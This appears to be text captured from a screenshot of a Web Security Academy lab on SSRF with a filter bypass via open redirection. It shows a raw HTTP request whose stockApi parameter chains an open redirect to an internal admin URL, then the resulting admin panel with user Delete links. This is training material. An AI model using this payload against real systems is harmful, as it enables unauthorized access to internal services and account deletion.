 POST /product/stock HTTP/2
Host: 0a1500610303b2d5843f59c5006b000b.web-security-academy.net
Cookie: session=ay9kkzccR0hbLwdE936FttsTg1En6372
Content-Length: 65
Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google
Chrome";v="128"
Content-Type: application/x-www-form-urlencoded
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Accept: */*
Origin: https://0a1500610303b2d5843f59c5006b000b.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a1500610303b2d5843f59c5006b000b.web-security-academy.net/product?
productId=1
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9,es;q=0.8
Priority: u=1, i
stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin
Web Security
Academy
SSRF with filter bypass via open
redirection vulnerability
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete